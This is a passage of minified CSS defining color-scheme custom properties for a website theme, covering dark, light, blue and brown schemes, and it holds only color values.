0.2);--theme-color-alter_bd_color_02:rgba(209,208,200,0.2);--theme-color-alter_dark_015:rgba(24,24,24,0.15);--theme-color-alter_dark_02:rgba(24,24,24,0.2);--theme-color-alter_dark_05:rgba(24,24,24,0.5);--theme-color-alter_dark_08:rgba(24,24,24,0.8);--theme-color-alter_link_02:rgba(0,110,185,0.2);--theme-color-alter_link_07:rgba(0,110,185,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(0,110,185,0.2);--theme-color-extra_link_07:rgba(0,110,185,0.7);--theme-color-text_dark_003:rgba(24,24,24,0.03);--theme-color-text_dark_005:rgba(24,24,24,0.05);--theme-color-text_dark_008:rgba(24,24,24,0.08);--theme-color-text_dark_015:rgba(24,24,24,0.15);--theme-color-text_dark_02:rgba(24,24,24,0.2);--theme-color-text_dark_03:rgba(24,24,24,0.3);--theme-color-text_dark_05:rgba(24,24,24,0.5);--theme-color-text_dark_07:rgba(24,24,24,0.7);--theme-color-text_dark_08:rgba(24,24,24,0.8);--theme-color-text_link_007:rgba(0,110,185,0.07);--theme-color-text_link_02:rgba(0,110,185,0.2);--theme-color-text_link_03:rgba(0,110,185,0.3);--theme-color-text_link_04:rgba(0,110,185,0.4);--theme-color-text_link_07:rgba(0,110,185,0.7);--theme-color-text_link2_08:rgba(131,92,64,0.8);--theme-color-text_link2_007:rgba(131,92,64,0.07);--theme-color-text_link2_02:rgba(131,92,64,0.2);--theme-color-text_link2_03:rgba(131,92,64,0.3);--theme-color-text_link2_05:rgba(131,92,64,0.5);--theme-color-text_link3_007:rgba(39,91,178,0.07);--theme-color-text_link3_02:rgba(39,91,178,0.2);--theme-color-text_link3_03:rgba(39,91,178,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242424;--theme-color-text_link_blend:#0a75c7;--theme-color-alter_link_blend:#0a75c7}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#141414;--theme-color-bd_color:#3C3F47;--theme-color-text:#D1D1D1;--theme-color-text_light:#B1B1B1;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#EDC701;--theme-color-text_hover:#D7B400;--theme-color-text_link2:#835C40;--theme-color-text_hover2:#65462F;--theme-color-text_link3:#275BB2;--theme-color-text_hover3:#0949B1;--theme-color-alter_bg_color:#1D1D1D;--theme-color-alter_bg_hover:#282D39;--theme-color-alter_bd_color:#333846;--theme-color-alter_bd_hover:#404655;--theme-color-alter_text:#D1D1D1;--theme-color-alter_light:#B1B1B1;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#EDC701;--theme-color-alter_hover:#D7B400;--theme-color-alter_link2:#835C40;--theme-color-alter_hover2:#65462F;--theme-color-alter_link3:#275BB2;--theme-color-alter_hover3:#0949B1;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EDC701;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#333846;--theme-color-input_bd_hover:#404655;--theme-color-input_text:#D1D1D1;--theme-color-input_light:#B1B1B1;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#181818;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#181818;--theme-color-inverse_link:#181818;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(20,20,20,0);--theme-color-bg_color_02:rgba(20,20,20,0.2);--theme-color-bg_color_07:rgba(20,20,20,0.7);--theme-color-bg_color_08:rgba(20,20,20,0.8);--theme-color-bg_color_09:rgba(20,20,20,0.9);--theme-color-alter_bg_color_07:rgba(29,29,29,0.7);--theme-color-alter_bg_color_04:rgba(29,29,29,0.4);--theme-color-alter_bg_color_00:rgba(29,29,29,0);--theme-color-alter_bg_color_02:rgba(29,29,29,0.2);--theme-color-alter_bd_color_02:rgba(51,56,70,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(237,199,1,0.2);--theme-color-alter_link_07:rgba(237,199,1,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(237,199,1,0.2);--theme-color-extra_link_07:rgba(237,199,1,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(237,199,1,0.07);--theme-color-text_link_02:rgba(237,199,1,0.2);--theme-color-text_link_03:rgba(237,199,1,0.3);--theme-color-text_link_04:rgba(237,199,1,0.4);--theme-color-text_link_07:rgba(237,199,1,0.7);--theme-color-text_link2_08:rgba(131,92,64,0.8);--theme-color-text_link2_007:rgba(131,92,64,0.07);--theme-color-text_link2_02:rgba(131,92,64,0.2);--theme-color-text_link2_03:rgba(131,92,64,0.3);--theme-color-text_link2_05:rgba(131,92,64,0.5);--theme-color-text_link3_007:rgba(39,91,178,0.07);--theme-color-text_link3_02:rgba(39,91,178,0.2);--theme-color-text_link3_03:rgba(39,91,178,0.3);--theme-color-inverse_text_03:rgba(24,24,24,0.3);--theme-color-inverse_link_08:rgba(24,24,24,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#fada0d;--theme-color-alter_link_blend:#fada0d}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D1D0C8;--theme-color-text:#83827F;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#181818;--theme-color-text_link:#006eb9;--theme-color-text_hover:#006eb9;--theme-color-text_link2:#835C40;--theme-color-text_hover2:#65462F;--theme-color-text_link3:#275BB2;--theme-color-text_hover3:#0949B1;--theme-color-alter_bg_color:#F6F5ED;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#D1D0C8;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#83827F;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#181818;--theme-color-alter_link:#006eb9;--theme-color-alter_hover:#006eb9;--theme-color-alter_link2:#835C40;--theme-color-alter_hover2:#65462F;--theme-color-alter_link3:#275BB2;--theme-color-alter_hover3:#0949B1;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#DDDDDD;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#006eb9;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#006eb9;--theme-color-extra_hover3:#006eb9;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D1D0C8;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#83827F;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#181818;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#181818;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(246,245,237,0.7);--theme-color-alter_bg_color_04:rgba(246,245,237,0.4);--theme-color-alter_bg_color_00:rgba(246,245,237,0);--theme-color-alter_bg_color_02:rgba(246,245,237,0.2);--theme-color-alter_bd_color_02:rgba(209,208,200,0.2);--theme-color-alter_dark_015:rgba(24,24,24,0.15);--theme-color-alter_dark_02:rgba(24,24,24,0.2);--theme-color-alter_dark_05:rgba(24,24,24,0.5);--theme-color-alter_dark_08:rgba(24,24,24,0.8);--theme-color-alter_link_02:rgba(0,110,185,0.2);--theme-color-alter_link_07:rgba(0,110,185,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(0,110,185,0.2);--theme-color-extra_link_07:rgba(0,110,185,0.7);--theme-color-text_dark_003:rgba(24,24,24,0.03);--theme-color-text_dark_005:rgba(24,24,24,0.05);--theme-color-text_dark_008:rgba(24,24,24,0.08);--theme-color-text_dark_015:rgba(24,24,24,0.15);--theme-color-text_dark_02:rgba(24,24,24,0.2);--theme-color-text_dark_03:rgba(24,24,24,0.3);--theme-color-text_dark_05:rgba(24,24,24,0.5);--theme-color-text_dark_07:rgba(24,24,24,0.7);--theme-color-text_dark_08:rgba(24,24,24,0.8);--theme-color-text_link_007:rgba(0,110,185,0.07);--theme-color-text_link_02:rgba(0,110,185,0.2);--theme-color-text_link_03:rgba(0,110,185,0.3);--theme-color-text_link_04:rgba(0,110,185,0.4);--theme-color-text_link_07:rgba(0,110,185,0.7);--theme-color-text_link2_08:rgba(131,92,64,0.8);--theme-color-text_link2_007:rgba(131,92,64,0.07);--theme-color-text_link2_02:rgba(131,92,64,0.2);--theme-color-text_link2_03:rgba(131,92,64,0.3);--theme-color-text_link2_05:rgba(131,92,64,0.5);--theme-color-text_link3_007:rgba(39,91,178,0.07);--theme-color-text_link3_02:rgba(39,91,178,0.2);--theme-color-text_link3_03:rgba(39,91,178,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242424;--theme-color-text_link_blend:#0a75c7;--theme-color-alter_link_blend:#0a75c7}.scheme_blue_default,body.scheme_blue_default,.scheme_blue_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F5F8FC;--theme-color-bd_color:#CAD1D9;--theme-color-text:#7F8183;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#011E70;--theme-color-text_link:#FFC500;--theme-color-text_hover:#D8A700;--theme-color-text_link2:#0757DB;--theme-color-text_hover2:#0246B5;--theme-color-text_link3:#F96304;--theme-color-text_hover3:#CE5000;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EAEAEA;--theme-color-alter_bd_color:#CAD1D9;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#7F8183;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#011E70;--theme-color-alter_link:#FFC500;--theme-color-alter_hover:#D8A700;--theme-color-alter_link2:#0757DB;--theme-color-alter_hover2:#0246B5;--theme-color-alter_link3:#F96304;--theme-color-alter_hover3:#CE5000;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#DDDDDD;--theme-color-extra_light:#A7A7A7;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FFC500;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CAD1D9;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#7F8183;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#011E70;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#011E70;--theme-color-inverse_link:#011E70;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(245,248,252,0);--theme-color-bg_color_02:rgba(245,248,252,0.2);--theme-color-bg_color_07:rgba(245,248,252,0.7);--theme-color-bg_color_08:rgba(245,248,252,0.8);--theme-color-bg_color_09:rgba(245,248,252,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(202,209,217,0.2);--theme-color-alter_dark_015:rgba(1,30,112,0.15);--theme-color-alter_dark_02:rgba(1,30,112,0.2);--theme-color-alter_dark_05:rgba(1,30,112,0.5);--theme-color-alter_dark_08:rgba(1,30,112,0.8);--theme-color-alter_link_02:rgba(255,197,0,0.2);--theme-color-alter_link_07:rgba(255,197,0,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(255,197,0,0.2);--theme-color-extra_link_07:rgba(255,197,0,0.7);--theme-color-text_dark_003:rgba(1,30,112,0.03);--theme-color-text_dark_005:rgba(1,30,112,0.05);--theme-color-text_dark_008:rgba(1,30,112,0.08);--theme-color-text_dark_015:rgba(1,30,112,0.15);--theme-color-text_dark_02:rgba(1,30,112,0.2);--theme-color-text_dark_03:rgba(1,30,112,0.3);--theme-color-text_dark_05:rgba(1,30,112,0.5);--theme-color-text_dark_07:rgba(1,30,112,0.7);--theme-color-text_dark_08:rgba(1,30,112,0.8);--theme-color-text_link_007:rgba(255,197,0,0.07);--theme-color-text_link_02:rgba(255,197,0,0.2);--theme-color-text_link_03:rgba(255,197,0,0.3);--theme-color-text_link_04:rgba(255,197,0,0.4);--theme-color-text_link_07:rgba(255,197,0,0.7);--theme-color-text_link2_08:rgba(7,87,219,0.8);--theme-color-text_link2_007:rgba(7,87,219,0.07);--theme-color-text_link2_02:rgba(7,87,219,0.2);--theme-color-text_link2_03:rgba(7,87,219,0.3);--theme-color-text_link2_05:rgba(7,87,219,0.5);--theme-color-text_link3_007:rgba(249,99,4,0.07);--theme-color-text_link3_02:rgba(249,99,4,0.2);--theme-color-text_link3_03:rgba(249,99,4,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(1,30,112,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#07237d;--theme-color-text_link_blend:#ffcf0d;--theme-color-alter_link_blend:#ffcf0d}.scheme_blue_dark,body.scheme_blue_dark,.scheme_blue_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#141414;--theme-color-bd_color:#3F3F3F;--theme-color-text:#D1D1D1;--theme-color-text_light:#B1B1B1;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FFC500;--theme-color-text_hover:#D8A700;--theme-color-text_link2:#0757DB;--theme-color-text_hover2:#0246B5;--theme-color-text_link3:#F96304;--theme-color-text_hover3:#CE5000;--theme-color-alter_bg_color:#1D1D1D;--theme-color-alter_bg_hover:#282D39;--theme-color-alter_bd_color:#333846;--theme-color-alter_bd_hover:#404655;--theme-color-alter_text:#D1D1D1;--theme-color-alter_light:#B1B1B1;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FFC500;--theme-color-alter_hover:#D8A700;--theme-color-alter_link2:#0757DB;--theme-color-alter_hover2:#0246B5;--theme-color-alter_link3:#F96304;--theme-color-alter_hover3:#CE5000;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FFC500;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#333846;--theme-color-input_bd_hover:#404655;--theme-color-input_text:#D1D1D1;--theme-color-input_light:#B1B1B1;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#011E70;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#011E70;--theme-color-inverse_link:#011E70;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(20,20,20,0);--theme-color-bg_color_02:rgba(20,20,20,0.2);--theme-color-bg_color_07:rgba(20,20,20,0.7);--theme-color-bg_color_08:rgba(20,20,20,0.8);--theme-color-bg_color_09:rgba(20,20,20,0.9);--theme-color-alter_bg_color_07:rgba(29,29,29,0.7);--theme-color-alter_bg_color_04:rgba(29,29,29,0.4);--theme-color-alter_bg_color_00:rgba(29,29,29,0);--theme-color-alter_bg_color_02:rgba(29,29,29,0.2);--theme-color-alter_bd_color_02:rgba(51,56,70,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,197,0,0.2);--theme-color-alter_link_07:rgba(255,197,0,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(255,197,0,0.2);--theme-color-extra_link_07:rgba(255,197,0,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,197,0,0.07);--theme-color-text_link_02:rgba(255,197,0,0.2);--theme-color-text_link_03:rgba(255,197,0,0.3);--theme-color-text_link_04:rgba(255,197,0,0.4);--theme-color-text_link_07:rgba(255,197,0,0.7);--theme-color-text_link2_08:rgba(7,87,219,0.8);--theme-color-text_link2_007:rgba(7,87,219,0.07);--theme-color-text_link2_02:rgba(7,87,219,0.2);--theme-color-text_link2_03:rgba(7,87,219,0.3);--theme-color-text_link2_05:rgba(7,87,219,0.5);--theme-color-text_link3_007:rgba(249,99,4,0.07);--theme-color-text_link3_02:rgba(249,99,4,0.2);--theme-color-text_link3_03:rgba(249,99,4,0.3);--theme-color-inverse_text_03:rgba(1,30,112,0.3);--theme-color-inverse_link_08:rgba(1,30,112,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ffcf0d;--theme-color-alter_link_blend:#ffcf0d}.scheme_blue_light,body.scheme_blue_light,.scheme_blue_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#CAD1D9;--theme-color-text:#7F8183;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#011E70;--theme-color-text_link:#FFC500;--theme-color-text_hover:#D8A700;--theme-color-text_link2:#0757DB;--theme-color-text_hover2:#0246B5;--theme-color-text_link3:#F96304;--theme-color-text_hover3:#CE5000;--theme-color-alter_bg_color:#F5F8FC;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#CAD1D9;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#7F8183;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#011E70;--theme-color-alter_link:#FFC500;--theme-color-alter_hover:#D8A700;--theme-color-alter_link2:#0757DB;--theme-color-alter_hover2:#0246B5;--theme-color-alter_link3:#F96304;--theme-color-alter_hover3:#CE5000;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D1D1D1;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FFC500;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CAD1D9;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#7F8183;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#011E70;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#011E70;--theme-color-inverse_link:#011E70;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(245,248,252,0.7);--theme-color-alter_bg_color_04:rgba(245,248,252,0.4);--theme-color-alter_bg_color_00:rgba(245,248,252,0);--theme-color-alter_bg_color_02:rgba(245,248,252,0.2);--theme-color-alter_bd_color_02:rgba(202,209,217,0.2);--theme-color-alter_dark_015:rgba(1,30,112,0.15);--theme-color-alter_dark_02:rgba(1,30,112,0.2);--theme-color-alter_dark_05:rgba(1,30,112,0.5);--theme-color-alter_dark_08:rgba(1,30,112,0.8);--theme-color-alter_link_02:rgba(255,197,0,0.2);--theme-color-alter_link_07:rgba(255,197,0,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(255,197,0,0.2);--theme-color-extra_link_07:rgba(255,197,0,0.7);--theme-color-text_dark_003:rgba(1,30,112,0.03);--theme-color-text_dark_005:rgba(1,30,112,0.05);--theme-color-text_dark_008:rgba(1,30,112,0.08);--theme-color-text_dark_015:rgba(1,30,112,0.15);--theme-color-text_dark_02:rgba(1,30,112,0.2);--theme-color-text_dark_03:rgba(1,30,112,0.3);--theme-color-text_dark_05:rgba(1,30,112,0.5);--theme-color-text_dark_07:rgba(1,30,112,0.7);--theme-color-text_dark_08:rgba(1,30,112,0.8);--theme-color-text_link_007:rgba(255,197,0,0.07);--theme-color-text_link_02:rgba(255,197,0,0.2);--theme-color-text_link_03:rgba(255,197,0,0.3);--theme-color-text_link_04:rgba(255,197,0,0.4);--theme-color-text_link_07:rgba(255,197,0,0.7);--theme-color-text_link2_08:rgba(7,87,219,0.8);--theme-color-text_link2_007:rgba(7,87,219,0.07);--theme-color-text_link2_02:rgba(7,87,219,0.2);--theme-color-text_link2_03:rgba(7,87,219,0.3);--theme-color-text_link2_05:rgba(7,87,219,0.5);--theme-color-text_link3_007:rgba(249,99,4,0.07);--theme-color-text_link3_02:rgba(249,99,4,0.2);--theme-color-text_link3_03:rgba(249,99,4,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(1,30,112,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#07237d;--theme-color-text_link_blend:#ffcf0d;--theme-color-alter_link_blend:#ffcf0d}.scheme_brown_default,body.scheme_brown_default,.scheme_brown_default:where(.editor-styles-wrapper){--theme-color-bg_color:#FCF8F5;--theme-color-bd_color:#DED4CC;--theme-color-text:#83817F;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#02164E;--theme-color-text_link:#935833;--theme-color-text_hover:#774423;--theme-color-text_link2:#2750AD;--theme-color-text_hover2:#0246B5;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EAEAEA;--theme-color-alter_bd_color:#DED4CC;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#83817F;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#02164E;--theme-color-alter_link:#935833;--theme-color-alter_hover:#774423;--theme-color-alter_link2:#2750AD;--theme-color-alter_hover2:#0246B5;--theme-color-alter_link3:#CC6523;--theme-color-alter_hover3:#AC4E13;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#DDDDDD;--theme-color-extra_light:#A7A7A7;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#935833;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DED4CC;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#83817F;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#02164E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#02164E;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(252,248,245,0);--theme-color-bg_color_02:rgba(252,248,245,0.2);--theme-color-bg_color_07:rgba(252,248,245,0.7);--theme-color-bg_color_08:rgba(252,248,245,0.8);--theme-color-bg_color_09:rgba(252,248,245,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(222,212,204,0.2);--theme-color-alter_dark_015:rgba(2,22,78,0.15);--theme-color-alter_dark_02:rgba(2,22,78,0.2);--theme-color-alter_dark_05:rgba(2,22,78,0.5);--theme-color-alter_dark_08:rgba(2,22,78,0.8);--theme-color-alter_link_02:rgba(147,88,51,0.2);--theme-color-alter_link_07:rgba(147,88,51,0.7);--theme-color-extra_bg_color_05:rgba(39,39,39,0.5);--theme-color-extra_bg_color_07:rgba(39,39,39,0.7);--theme-color-extra_link_02:rgba(147,88,51,0.2);--theme-color-extra_link_07:rgba(147,88,51,0.7);--theme-color-text_dark_003:rgba(2,22,78,0.03);--theme-color-text_dark_005:rgba(2,22,78,0.05);--theme-color-text_dark_008:rgba(2,22,78,0.08);--theme-color-text_dark_015:rgba(2,22,78,0.15);--theme-color-text_dark_02:rgba(2,22,78,0.2);--theme-color-text_dark_03:rgba(2,22,78,0.3);--theme-color-text_dark_05:rgba(2,22,78,0.5);--theme-color-text_dark_07:rgba(2,22,78,0.7);--theme-color-text_dark_08:rgba(2,22,78,0.8);--theme-color-text_link_007:rgba(147,88,51,0.07);--theme-color-text_link_02:rgba(147,88,51,0.2);--theme-color-text_link_03:rgba(147,88,51,0.3);--theme-color-text_link_04:rgba(147,88,51,0.4);--theme-color-text_link_07:rgba(147,88,51,0.7);--theme-color-text_link2_08:rgba(39,80,173,0.8);--theme-color-text_link2_007:rgba(39,80,173,0.07);--theme-color-text_link2_02:rgba(39,80,173,0.2);--theme-color-text_link2_03:rgba(39,80,173,0.3);--theme-color-text_link2_05:rgba(39,80,173,0.5);--theme-color-text_link3_007:rgba(204,101,35,0.07);--theme-color-text_link3_02:rgba(204,101,35,0.2);--theme-color-text_link3_03:rgba(204,101,35,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#071b5c;--theme-color-text_link_blend:#a16940;--theme-color-alter_link_blend:#a16940}.scheme_brown_dark,body.scheme_brown_dark,.scheme_brown_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#141414;--theme-color-bd_color:#3F3F3F;--theme-color-text:#D1D1D1;--theme-color-text_light:#B1B1B1;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#935833;--theme-color-text_hover:#774423;--theme-color-text_link2:#2750AD;--theme-color-text_hover2:#0246B5;--theme-color-text_link3:#CC6523;--theme-color-text_hover3:#AC4E13;--theme-color-alter_bg_color:#1D1D1D;--theme-color-alter_bg_